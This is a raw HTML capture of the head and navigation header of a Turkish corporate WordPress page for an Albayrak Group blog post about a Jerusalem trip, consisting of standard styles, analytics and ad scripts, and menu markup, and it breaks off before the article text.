

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.albayrak.com.tr/blog/2023/06/22/gonul-cografyasi-gezilerinin-ilk-duragi-kudus-gezisi-gerceklesti/
body_size: 17933
content:
<!doctype html>
<html class="no-js" lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <link rel="apple-touch-icon" href="https://www.albayrak.com.tr/wp-content/uploads/2022/09/albayrak-icon-1.png">
            <link rel="shortcut icon" type="image/x-icon" href="https://www.albayrak.com.tr/wp-content/uploads/2022/09/albayrak-icon.png">
    
	<title>GÖNÜL COĞRAFYASI GEZİLERİNİN İLK DURAĞI KUDÜS GEZİSİ GERÇEKLEŞTİ &#8211; Albayrak Grubu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.albayrak.com.tr' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.albayrak.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albayrak.com.tr%2Fblog%2F2023%2F06%2F22%2Fgonul-cografyasi-gezilerinin-ilk-duragi-kudus-gezisi-gerceklesti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.albayrak.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albayrak.com.tr%2Fblog%2F2023%2F06%2F22%2Fgonul-cografyasi-gezilerinin-ilk-duragi-kudus-gezisi-gerceklesti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.albayrak.com.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.albayrak.com.tr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='albayrak-style-css' href='https://www.albayrak.com.tr/wp-content/themes/albayrak/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.albayrak.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.albayrak.com.tr/wp-json/wp/v2/posts/2060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.albayrak.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.albayrak.com.tr/blog/2023/06/22/gonul-cografyasi-gezilerinin-ilk-duragi-kudus-gezisi-gerceklesti/" />
<link rel='shortlink' href='https://www.albayrak.com.tr/?p=2060' />
<meta name="generator" content="Redux 4.5.7" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script>		<style type="text/css" id="wp-custom-css">
			#gallery-1 img {
    border: 0px solid #cfcfcf;
		max-width: 100% !important;
		height: auto !important;
		max-height: auto !important;
		padding: 10px 10px;
}
.mobile-menu-toggle .mb-social a img,
.footer-mobile-social img {
    width: auto;
    height: 18px;
}
.home-slider .main-slider .swiper-slide:first-child .slide-lnk {
    display: none;
}		</style>
		    
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH5LJKF');</script>
<!-- End Google Tag Manager --></head>
<body>
<header class="o-header" role="presentation">
    <div class="header-site-logo">
        <a href="https://www.albayrak.com.tr/">
            <svg id="Group_5895" data-name="Group 5895" xmlns="http://www.w3.org/2000/svg" width="238.479" height="44.286" viewBox="0 0 238.479 44.286">
                <path id="Path_1" data-name="Path 1" d="M166.2,436.367a2.377,2.377,0,0,0-2.211,1.824l-1.052,4.949a1.431,1.431,0,0,0,1.436,1.824h.26a2.377,2.377,0,0,0,2.212-1.824l1.052-4.949a1.432,1.432,0,0,0-1.436-1.824h-.26m-.921-4.261a5.072,5.072,0,0,1,4.184-2.51h9.375a3.067,3.067,0,0,1,3.077,3.908l-3.046,14.327a5.092,5.092,0,0,1-4.738,3.907h-9.375a3.007,3.007,0,0,1-3.117-2.51l-.534,2.51H149.385l6.371-29.958h11.719Z" transform="translate(-100.158 -421.779)" fill="#fff"></path>
                <path id="Path_2" data-name="Path 2" d="M78.989,442.487a2.378,2.378,0,0,0-2.212,1.824l-1.052,4.949a1.432,1.432,0,0,0,1.436,1.824h.26a2.377,2.377,0,0,0,2.212-1.824l1.052-4.949a1.432,1.432,0,0,0-1.436-1.824h-.26m-9.5-6.772,9.631.008a2.987,2.987,0,0,1,2.861,2.5l.533-2.509H94.235l-4.706,22.142H77.806l.532-2.5a5.074,5.074,0,0,1-4.179,2.5H64.781A3.067,3.067,0,0,1,61.7,453.95l3.046-14.327A5.094,5.094,0,0,1,69.487,435.715Z" transform="translate(-61.615 -427.899)" fill="#fff"></path>
                <path id="Path_3" data-name="Path 3" d="M267.866,435.715h13.025l-2.879,13.545a1.431,1.431,0,0,0,1.436,1.824h.26a2.377,2.377,0,0,0,2.211-1.824l2.879-13.545h11.722l-7.752,36.47H277.047l2.63-12.374a1.534,1.534,0,0,0-1.538-1.953H267.067a3.066,3.066,0,0,1-3.076-3.907l3.876-18.235" transform="translate(-150.446 -427.899)" fill="#fff"></path>
                <path id="Path_4" data-name="Path 4" d="M324.045,435.715H337.07l-.535,2.518a5.088,5.088,0,0,1,4.185-2.517h8.073a3.067,3.067,0,0,1,3.077,3.908l-1.772,8.334H338.376l.775-3.647a1.432,1.432,0,0,0-1.436-1.824h-.26a2.378,2.378,0,0,0-2.212,1.824l-2.879,13.546H319.339l4.706-22.142" transform="translate(-174.789 -427.899)" fill="#fff"></path>
                <path id="Path_5" data-name="Path 5" d="M436.054,421.779h13.025l-3.211,15.11,5.458-7.294h10.4l-7.811,10.55,4.426,11.592H446.619l-2.136-8.336-1.772,8.336H429.685l6.368-29.958" transform="translate(-223.246 -421.779)" fill="#fff"></path>
                <path id="Path_6" data-name="Path 6" d="M133.685,445.746h1.954l-1.274,5.992H121.34a3.067,3.067,0,0,1-3.077-3.907l5.537-26.051h13.025l-4.679,22.013a1.533,1.533,0,0,0,1.538,1.954" transform="translate(-86.452 -421.779)" fill="#fff"></path>
                <path id="Path_7" data-name="Path 7" d="M391.753,442.487a2.378,2.378,0,0,0-2.211,1.824l-1.052,4.949a1.432,1.432,0,0,0,1.436,1.824h.26a2.376,2.376,0,0,0,2.212-1.824l1.052-4.949a1.432,1.432,0,0,0-1.436-1.824h-.26m-9.5-6.772,9.631.008a2.987,2.987,0,0,1,2.861,2.5l.534-2.509H407l-4.707,22.142H390.57l.532-2.5a5.073,5.073,0,0,1-4.178,2.5h-9.378a3.067,3.067,0,0,1-3.077-3.907l3.046-14.327A5.093,5.093,0,0,1,382.252,435.715Z" transform="translate(-198.959 -427.899)" fill="#fff"></path>
                <path id="Path_8" data-name="Path 8" d="M224.769,442.487a2.378,2.378,0,0,0-2.212,1.824l-1.052,4.949a1.431,1.431,0,0,0,1.436,1.824h.26a2.375,2.375,0,0,0,2.211-1.824l1.052-4.949a1.432,1.432,0,0,0-1.436-1.824h-.26m-9.5-6.772,9.631.008a2.987,2.987,0,0,1,2.86,2.5l.533-2.509h11.723l-4.707,22.142H223.586l.532-2.5a5.073,5.073,0,0,1-4.179,2.5h-9.378a3.066,3.066,0,0,1-3.077-3.907l3.045-14.327A5.093,5.093,0,0,1,215.267,435.715Z" transform="translate(-125.632 -427.899)" fill="#fff"></path>
            </svg>        </a>
    </div>
    <div class="header-right">
	    <div class="menu"><ul id="menu-main-menu" class=""><li><a class="mn-menu text-uppercase" href="#">Kurumsal</a> 
<ul class="sub-menu">
<li class="item"><a href="https://www.albayrak.com.tr/hakkimizda/"><span class="text-uppercase">Hakkımızda</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
<li class="item"><a href="https://www.albayrak.com.tr/kilometre-taslari/"><span class="text-uppercase">Kilometre Taşları</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
<li class="item"><a href="https://www.albayrak.com.tr/k/kurumsal-kimlik/"><span class="text-uppercase">Kurumsal Kimlik</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
</ul>
</li>
<li><a class="mn-menu text-uppercase" href="https://www.albayrak.com.tr/faaliyet-alanlari/">Faaliyet Alanları</a> </li>
<li><a class="mn-menu text-uppercase" href="https://www.albayrak.com.tr/toplumsal-sorumluluk/">Sosyal Sorumluluk</a> 
<ul class="sub-menu">
<li class="item"><a href="https://www.albayrak.com.tr/faaliyetler/albayrak-vakfi/"><span class="text-uppercase">Albayrak Vakfı</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
<li class="item"><a href="https://www.albayrak.com.tr/faaliyetler/albayrak-spor/"><span class="text-uppercase">Albayrak Spor</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
</ul>
</li>
<li><a class="mn-menu text-uppercase" href="https://www.albayrak.com.tr/k/haber/">HABERLER</a> </li>
<li><a class="mn-menu text-uppercase" href="https://www.albayrak.com.tr/kariyer/">Kariyer</a> 
<ul class="sub-menu">
<li class="item"><a href="https://www.albayrak.com.tr/kariyer/albayrakli-olmak/"><span class="text-uppercase">Albayrak’lı Olmak</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
<li class="item"><a href="https://www.albayrak.com.tr/kariyer/ik-politikamiz/"><span class="text-uppercase">İK Politikamız</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
<li class="item"><a href="https://www.albayrak.com.tr/is-ilanlari/"><span class="text-uppercase">İş İlanları</span><div class="sv"><svg xmlns="http://www.w3.org/2000/svg" width="9.071" height="16.143" viewbox="0 0 9.071 16.143"><path id="Icon_feather-chevron-right" data-name="Icon feather-chevron-right" d="M13.5,22.314l6.657-6.657L13.5,9" transform="translate(-12.086 -7.586)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></svg></div></a> </li>
</ul>
</li>
<li><a class="mn-menu text-uppercase" href="https://www.albayrak.com.tr/iletisim/">İletişim</a> </li>
</ul></div>                <div class="lang">
            <div class="svg">
                <svg xmlns="http://www.w3.org/2000/svg" width="24.361" height="24.361" viewBox="0 0 24.361 24.361">
                    <g id="Icon_feather-globe" data-name="Icon feather-globe" transform="translate(-2 -2)">
                        <path id="Path_7509" data-name="Path 7509" d="M25.361,14.181A11.181,11.181,0,1,1,14.181,3,11.181,11.181,0,0,1,25.361,14.181Z" transform="translate(0 0)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        <path id="Path_7510" data-name="Path 7510" d="M3,18H25.361" transform="translate(0 -3.819)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        <path id="Path_7511" data-name="Path 7511" d="M16.472,3a17.106,17.106,0,0,1,4.472,11.181,17.106,17.106,0,0,1-4.472,11.181A17.106,17.106,0,0,1,12,14.181,17.106,17.106,0,0,1,16.472,3Z" transform="translate(-2.292 0)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    </g>
                </svg>
            </div>
                            <div class="item">
                    <a href="https://www.albayrak.com.tr/">
                        TR                        <span>|</span>
                    </a>
                </div>
                            <div class="item">
                    <a href="https://www.albayrak.com.tr/en/">
                        EN                        <span>|</span>
                    </a>
                </div>
                            <div class="item">
                    <a href="https://www.albayrak.com.tr/fr/">
                        FR                        <span>|</span>
                    </a>
                </div>
                            <div class="item">
                    <a href="https://www.albayrak.com.tr/ru/">
                        RU                        <span>|</span>
                    </a>
                </div>
                            <div class="item">
                    <a href="https://www.albayrak.com.tr/ar/">
                        عربى                        <span>|</span>
                    </a>
                </div>
                        <!-- <span>Language</span> -->
            <!-- <div class="lang-open">
	                                <div class="item"><a href="https://www.albayrak.com.tr/">TR</a></div>
	                                <div class="item"><a href="https://www.albayrak.com.tr/en/">EN</a></div>
